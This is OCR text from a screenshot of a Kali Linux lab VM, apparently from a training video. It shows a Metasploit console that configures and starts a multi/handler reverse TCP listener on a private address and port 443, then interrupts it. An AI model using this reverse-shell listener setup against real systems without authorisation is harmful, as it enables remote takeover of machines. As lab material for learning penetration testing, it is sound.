 Applications
Workstation
Kali-Linux-2018.4-vm-amd...
Windows 10 x64
mount-shared-
folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files
root@kali: ~/files
Kali Training
Getting Started
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
one)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set lhost 192.168.202.128
lhost => 192.168.202.128
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.202.128:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) >